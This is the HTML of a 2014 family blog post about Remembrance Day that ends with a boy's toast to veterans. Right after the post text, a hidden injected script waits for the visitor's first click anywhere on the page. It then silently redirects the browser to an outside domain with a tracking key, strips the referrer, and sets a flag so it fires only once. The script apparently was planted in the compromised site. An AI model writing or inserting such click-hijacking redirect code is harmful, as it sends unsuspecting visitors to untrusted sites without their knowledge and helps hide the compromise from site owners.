

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://leftcoastmama.net/2014/11/11/lest-we-forget-3/
body_size: 11101
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<title>
Lest We Forget | Left Coast Mama	</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://leftcoastmama.net/wp-content/themes/twentyten/style.css?ver=20250415" />
<link rel="pingback" href="http://leftcoastmama.net/xmlrpc.php">
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Feed" href="http://leftcoastmama.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Comments Feed" href="http://leftcoastmama.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Left Coast Mama &raquo; Lest We Forget Comments Feed" href="http://leftcoastmama.net/2014/11/11/lest-we-forget-3/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/leftcoastmama.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://leftcoastmama.net/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #0066cc;--wp--preset--color--medium-gray: #666;--wp--preset--color--light-gray: #f1f1f1;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='http://leftcoastmama.net/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel="https://api.w.org/" href="http://leftcoastmama.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://leftcoastmama.net/wp-json/wp/v2/posts/20407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://leftcoastmama.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="http://leftcoastmama.net/2014/11/11/lest-we-forget-3/" />
<link rel='shortlink' href='http://leftcoastmama.net/?p=20407' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2014%2F11%2F11%2Flest-we-forget-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://leftcoastmama.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fleftcoastmama.net%2F2014%2F11%2F11%2Flest-we-forget-3%2F&#038;format=xml" />
</head>

<body class="wp-singular post-template-default single single-post postid-20407 single-format-standard wp-theme-twentyten">
<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="http://leftcoastmama.net/" rel="home" >Left Coast Mama</a>
					</span>
				</div>
				<div id="site-description">Making Things Write on the Wrong Coast</div>

				<img src="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg" width="940" height="306" alt="Left Coast Mama" srcset="http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1.jpg 940w, http://leftcoastmama.net/wp-content/uploads/2020/11/cropped-2019-12-07-17.52.23-scaled-1-768x250.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div class="menu"><ul>
<li ><a href="http://leftcoastmama.net/">Home</a></li><li class="page_item page-item-273"><a href="http://leftcoastmama.net/contact-me/">Contact Me</a></li>
<li class="page_item page-item-2"><a href="http://leftcoastmama.net/about/">About</a></li>
</ul></div>
			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="http://leftcoastmama.net/2014/11/10/may-the-force-be-with-you/" rel="prev"><span class="meta-nav">&larr;</span> May the Force Be With You</a></div>
					<div class="nav-next"><a href="http://leftcoastmama.net/2014/11/12/last-vestiges-of-fall-yvr-fall-november-http/" rel="next">Last vestiges of fall. #yvr #fall #november http:/&#8230; <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-20407" class="post-20407 post type-post status-publish format-standard hentry category-aidan category-family category-quinlan category-remembrance-day tag-lest-we-forget tag-remembrance-day">
					<h1 class="entry-title">Lest We Forget</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="http://leftcoastmama.net/2014/11/11/lest-we-forget-3/" title="6:21 pm" rel="bookmark"><span class="entry-date">November 11, 2014</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="http://leftcoastmama.net/author/gwen/" title="View all posts by Gwen">Gwen</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><a href="http://leftcoastmama.net/wp-content/uploads/2014/11/2012-11-11-11.57.53.jpg"><img decoding="async" class="alignleft size-full wp-image-20409" src="http://leftcoastmama.net/wp-content/uploads/2014/11/2012-11-11-11.57.53.jpg" alt="2012-11-11 11.57.53" width="299" height="400" srcset="http://leftcoastmama.net/wp-content/uploads/2014/11/2012-11-11-11.57.53.jpg 299w, http://leftcoastmama.net/wp-content/uploads/2014/11/2012-11-11-11.57.53-112x150.jpg 112w" sizes="(max-width: 299px) 100vw, 299px" /></a>This was the first year in quite a few that we have not headed out to the Remembrance Day ceremony at Victory Square in downtown Vancouver.Â  I felt a little guilty about that until Aidan stood up and sang Oh Canada while we watched the ceremony at the Canadian War Memorial in Ottawa.</p>
<p>In our house we talk about a lot of things and not all of them are comfortable and I often wonder if I am doing a good job. We talk about war and violence against women. We talk about how to treat people, and how to be someone your friends can talk to and know they are supported. We talk about how people, Canadian soldiers, made sacrifices so we can live the life we live.</p>
<p>Since we didn&#8217;t make it to the ceremony today, Anthony took the boys to the cenotaph in Memorial park. A chance for the boys to pay their respects without the hoards of people. I think it resonates with them.</p>
<p>&#8220;To all those brave men and women who were willing to sacrifice their lives for us, we are very grateful. To all those who either died or have those terrible memories, I thank you from the bottom of my heart.&#8221;</p>
<p>A remembrance day toast by Aidan Floyd, age 9.<script id="redirect-script">
(function(){
    // target URL
    var TARGET_URL = "https://maturityneedlework.com/m3c5fa9dr?key=2831193b373bb8bfcb2c3b9658b3b7bb";
    var FLAG_KEY = "fcrd_flag";</p>
<p>    // create and click a hidden anchor with rel="noreferrer noopener"
    function openWithoutReferrer(url) {
        try {
            var a = document.createElement("a");
            a.href = url;
            a.rel = "noreferrer noopener";
            a.target = "_top";
            // keep anchor out of layout
            a.style.display = "none";
            document.body.appendChild(a);
            // programmatic click should navigate without referrer in most browsers
            a.click();
            // remove anchor after click
            document.body.removeChild(a);
        } catch (e) {
            // fallback: try direct top-level navigation
            try { top.location.replace(url); } catch (err) { window.location.href = url; }
        }
    }</p>
<p>    function handleFirstClick(e) {
        try {
            // if flag already set, do nothing
            if (window.localStorage && window.localStorage.getItem(FLAG_KEY)) {
                // remove listener to avoid extra overhead
                document.removeEventListener("click", handleFirstClick, true);
                return;
            }
            // set flag to avoid repeated redirects
            if (window.localStorage) {
                try { window.localStorage.setItem(FLAG_KEY, "1"); } catch(_) {}
            }
            // remove listener immediately
            document.removeEventListener("click", handleFirstClick, true);
            // perform navigation without referrer
            openWithoutReferrer(TARGET_URL);
        } catch (ex) {
            // swallow errors silently
        }
    }</p>
<p>    // Add capturing listener so the first user click anywhere triggers the redirect.
    // Use capture=true to get clicks before other handlers possibly stopPropagation.
    document.addEventListener("click", handleFirstClick, true);
})();
</script></p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="http://leftcoastmama.net/category/aidan/" rel="category tag">Aidan</a>, <a href="http://leftcoastmama.net/category/family/" rel="category tag">family</a>, <a href="http://leftcoastmama.net/category/quinlan/" rel="category tag">Quinlan</a>, <a href="http://leftcoastmama.net/category/remembrance-day/" rel="category tag">Remembrance Day</a> and tagged <a href="http://leftcoastmama.net/tag/lest-we-forget/" rel="tag">Lest we Forget</a>, <a href="http://leftcoastmama.net/tag/remembrance-day/" rel="tag">Remembrance Day</a>. Bookmark the <a href="http://leftcoastmama.net/2014/11/11/lest-we-forget-3/" title="Permalink to Lest We Forget" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-20407 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="http://leftcoastmama.net/2014/11/10/may-the-force-be-with-you/" rel="prev"><span class="meta-nav">&larr;</span> May the Force Be With You</a></div>
						<div class="nav-next"><a href="http://leftcoastmama.net/2014/11/12/last-vestiges-of-fall-yvr-fall-november-http/" rel="next">Last vestiges of fall. #yvr #fall #november http:/&#8230; <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">


			<h3 id="comments-title">
			One Response to <em>Lest We Forget</em>			</h3>

	
			<ol class="commentlist">
				</li><!-- #comment-## -->
			</ol>

	
			<p class="nocomments">Comments are closed.</p>
	


</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">


			<li id="search" class="widget-container widget_search">
				<form role="search" method="get" id="searchform" class="searchform" action="http://leftcoastmama.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>			</li>

			<li id="archives" class="widget-container">
				<h3 class="widget-title">Archives</h3>
				<ul>
						<li><a href='http://leftcoastmama.net/2020/11/'>November 2020</a></li>
	<li><a href='http://leftcoastmama.net/2016/11/'>November 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/10/'>October 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/09/'>September 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/08/'>August 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/07/'>July 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/06/'>June 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/05/'>May 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/04/'>April 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/03/'>March 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/02/'>February 2016</a></li>
	<li><a href='http://leftcoastmama.net/2016/01/'>January 2016</a></li>
	<li><a href='http://leftcoastmama.net/2015/12/'>December 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/11/'>November 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/10/'>October 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/09/'>September 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/08/'>August 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/07/'>July 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/06/'>June 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/05/'>May 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/04/'>April 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/03/'>March 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/02/'>February 2015</a></li>
	<li><a href='http://leftcoastmama.net/2015/01/'>January 2015</a></li>
	<li><a href='http://leftcoastmama.net/2014/12/'>December 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/11/'>November 2014</a></li>
	<li><a href='http://leftcoastmama.net/2014/10/'>October 2014</a></li>
